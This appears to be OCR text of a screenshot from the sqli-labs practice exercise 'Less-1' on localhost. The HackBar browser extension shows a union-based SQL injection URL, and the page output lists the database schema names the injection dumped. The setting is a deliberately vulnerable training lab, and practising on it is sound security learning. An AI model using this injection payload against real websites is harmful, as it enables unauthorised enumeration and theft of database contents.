 Welcome Dhakkan
Your Login name:a
Your Password:information_schema,challenges,fweipan,jy1,jy2,mysql,performance_schema,security,test,zbluntan,zhuohui
SQLI DUMB SERIES-1
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/sqli/Less-1/?id=-1' union select 1,'a',group_concat(schema_name) from information_schema.schemata --+
Enable POST ADD HEADER